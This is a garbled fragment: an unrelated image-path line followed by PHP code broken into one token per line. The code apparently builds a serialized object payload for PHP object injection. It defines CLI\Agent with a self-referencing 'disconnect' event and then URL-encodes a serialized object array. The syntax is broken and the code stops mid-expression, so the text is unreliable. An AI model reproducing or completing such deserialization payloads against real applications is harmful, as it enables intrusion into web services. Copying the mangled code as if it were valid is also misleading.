
}
namespace
CLI
{
class
Agent
{
protected
$server
=
""
;
public
$events
;
public
function
__construct
(
)
{
$this
->
events
=
[
"disconnect"
=
$this
->
server
=
&
$this
;
}
}
;
class
WS
{
}
}
namespace
{
echo
urlencode
(
serialize
(
array
(
new
\
}